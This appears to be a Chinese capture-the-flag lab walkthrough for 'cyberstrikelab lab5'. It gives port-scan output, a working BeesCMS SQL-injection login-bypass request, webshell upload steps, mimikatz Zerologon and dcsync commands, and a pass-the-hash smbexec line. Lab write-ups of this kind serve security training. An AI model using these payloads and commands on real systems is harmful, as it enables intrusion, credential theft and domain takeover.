信息收集
先来看看qscan和fscan的扫描记录
./fscan_mac_arm64 -h 192.168.10.10/24 -p 1-65535
___ _
/ _ ___ ___ _ __ __ _ ___| | __
/ /_/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\_______ (__| | | (_| | (__| <
____/ |___/___|_| __,_|___|_|_
fscan version: 1.8.4
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 192.168.10.10 is alive
(icmp) Target 192.168.10.233 is alive
[*] Icmp alive hosts len is: 2
192.168.10.233:22 open
192.168.10.10:139 open
192.168.10.10:135 open
192.168.10.10:445 open
192.168.10.10:3306 open
192.168.10.10:5040 open
192.168.10.10:6582 open
192.168.10.10:7680 open
192.168.10.233:8080 open
192.168.10.233:11333 open
192.168.10.10:49667 open
192.168.10.10:49665 open
192.168.10.10:49664 open
192.168.10.10:49670 open
192.168.10.10:49669 open
192.168.10.10:49666 open
192.168.10.10:49668 open
[*] alive ports len is: 17
start vulscan
[*] WebTitle http://192.168.10.233:11333 code:404 len:19 title:None
[*] WebTitle https://192.168.10.233:8080 code:404 len:19 title:None
[*] WebTitle http://192.168.10.10:6582 code:200 len:17532 title:BEES企业网站管理系统_企业建站系统_外贸网站建设_企业CMS_PHP营销企业网站�
./qscan_mac_arm64 -t 192.168.10.10/24 -p 1-65535
┏┓┏┏┏┓┏┓
┗┫┛┗┗┻┛┗
┗
Tips: 可以使用--spy 10,将会进行10.0.0.1/8(A段)进行网关存活性探测
[+]2025/03/26 13:30:23 当前环境为:darwin, 输出编码为:utf-8
[+]2025/03/26 13:30:23 成功加载HTTP指纹:[24758]条
[+]2025/03/26 13:30:23 成功加载NMAP探针:[150]个,指纹[11916]条
[+]2025/03/26 13:30:24 Domain、IP、Port、URL、Hydra引擎已准备就绪
netbios://192.168.10.10:139 netbios Port:139,OperatingSystem:Windows,ProductName:osoftWindowsnetbios-ss,Digest:"x83x00x00x01x8f",Length:5
smb://192.168.10.10:445 smb Length:518,Port:445,Digest:[email protected])/"@`<+00,0+7
mysql://192.168.10.10:3306 mysql ProductName:MySQL,DeviceType:cpe:,Length:76,Port:3306,Info:unauthorized,Digest:HjHost'192.168.122.119'
http://192.168.10.10:6582 BEES企业网站管理系统_企业建站系统_外贸网站建设_企业CMS_PHP营销企业网站模板_免费开源的PHP企业网站程序 FoundDomain:oad.macromedia.com、www.m,Digest:"企业网站管理系统,是一套模板程序完全分离,采用,Length:17932,Port:6582,FingerPrint:后台;BEES企业网站管理系统;PHP;BeeS_CMS;The-enterprise-QQ;BeeS-CMS;Apache;ActiveX;Object;JQuery;Adobe-Flash;bees_cms;Apachehttpd/2.4.39;Apachehttpd;v;(Win64)OpenSSL/1.1.1bmod_fcgid/2.3.9amod_log_rotate/1.02
ssh://192.168.10.233:22 ssh Version:7.4,Port:22,Info:protocol2.0,Digest:"SSH-2.0-OpenSSH_7.4rn,ProductName:OpenSSH,Length:21
[+]2025/03/26 13:30:43 所有扫描任务已下发完毕
http://192.168.10.233:8080 Digest:entanHTTPrequesttoa,Length:76,Port:8080
http://192.168.10.233:11333 FingerPrint:cpe:;Go-IPFSjson-rpcorInfluxDBAPI,Digest:"rnrn404pagenotfo,Length:176,Port:11333
[+]2025/03/26 13:31:28 程序执行总时长为:[1m4.996128292s]
有一个web服务看看去,发现是beescms,去搜搜历史漏洞。
beescms sql注入
这个cms存在sql注入。参考: https://blog.csdn.net/weixin_44415748/article/details/136058779

POST /admin/login.php?action=ck_login HTTP/1.1
Host: 192.168.10.10:6582
Content-Length: 148
Cache-Control: max-age=0
Origin: http://192.168.10.10:6582
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.10.10:6582/admin/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: think_template=default; PHPSESSID=s9sv8pbr9mul0borivrmr05841
Connection: keep-alive
user=-1'+uniselecton+selselectect+1,'admin','e10adc3949ba59abbe56e057f20f883e',0,0+%23&password=123456&code=b6b6&submit=true&submit.x=60&submit.y=22
在放包就可以进入后台了。

在系统设置里添加允许上传php文件,然后写一个shell进去
http://192.168.10.10:6582/admin/admin_file_upload.php 进入这个路由上传文件

拿到flag
内网渗透
192.168.20.10:445 open
192.168.20.30:139 open
192.168.20.30:88 open
192.168.20.20:8080 open
192.168.20.10:3306 open
192.168.20.30:445 open
192.168.20.20:445 open
192.168.20.20:139 open
192.168.20.10:139 open
192.168.20.30:135 open
192.168.20.20:135 open
192.168.20.10:135 open
192.168.20.20:8009 open
192.168.20.10:7680 open
[*] NetInfo
[*]192.168.20.30
[->]WIN-7NRTJO59O7N
[->]192.168.20.30
[*] NetInfo
[*]192.168.20.20
[->]cyberweb
[->]192.168.20.20
[*] NetBios 192.168.20.20 cyberweb.cyberstrikelab.com Windows Server 2012 R2 Standard 9600
[*] WebTitle [http://192.168.20.20:8080](http://192.168.20.20:8080/) code:200 len:1554 title:Welcome to JBoss AS
[+] InfoScan [http://192.168.20.20:8080](http://192.168.20.20:8080/) [Jboss]
发现一台jboss机器,扫扫看看有没有漏洞

可以直接获取flag了

zerologon
还是打这个
shell mimikatz.exe "lsadump::zerologon /target:192.168.20.30 /account:WIN-7NRTJO59O7N$ "exit"

滞空
shell mimikatz.exe "lsadump::zerologon /target:192.168.20.30 /ntlm /null /account:WIN-7NRTJO59O7N$ /exploit" "exit"

导出hash
shell mimikatz.exe "lsadump::dcsync /csv /domain:cyberstrikelab.com /dc:WIN-7NRTJO59O7N.cyberstrikelab.com /user:administrator /authuser:WIN-7NRTJO59O7N$ /authpassword:"" /authntlm" "exit"

继续打pth
proxychains4 python3 smbexec.py -hashes :90bc407917c39080424e9119821e200a cyberstrikelab.com/[email protected]

原文始发于微信公众号(0xh4ck3r):cyberstrikelab通关记录-lab5
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-




评论